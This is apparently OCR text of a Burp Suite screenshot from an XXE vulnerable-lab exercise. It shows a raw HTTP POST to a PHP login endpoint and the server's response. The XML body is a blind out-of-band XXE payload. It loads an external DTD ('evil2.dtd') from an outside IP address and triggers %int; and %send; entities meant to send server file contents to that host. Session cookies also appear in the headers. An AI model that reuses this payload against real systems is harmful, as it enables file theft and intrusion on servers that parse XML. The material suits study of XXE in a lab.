 Go
Cancel
<
>
Target: htt
Request
Raw Params Headers Hex XML
POST /vulnlab/xxe/doLogin2.php HTTP/1.1
Host: 47.105.75.177
Content-Length: 210
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://47.105.75.177
Referer: http://47.105.75.177/vulnlab/xxe/index2.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: BkGOp9578O_think_template=default;
UM_distinctid=171e9e4df09110-01bb29db0210e5-c373667-1fa400-171e9e4df0a352
;
CNZZDATA1257137=cnzz_eid%3D1631752570-1588767023-http%253A%252F%252F47.10
5.75.177%252F%26ntime%3D1588864880;
CNZZDATA3801251=cnzz_eid%3D1725538590-1588767023-http%253A%252F%252F47.10
5.75.177%252F%26ntime%3D1589014034; DedeUserID=15;
DedeUserID__ckMd5=b150f3b13efab666; DedeLoginTime=1589018256;
DedeLoginTime__ckMd5=47d5213a542b9f30
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % dtd SYSTEM "http://104.243.21.153/xxe/evil2.dtd">
%dtd;
%int;
%send;
]>
<user><username>admin</username><password>123</password></user>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Wed, 13 May 2020 13:08:03 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 31
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code></result>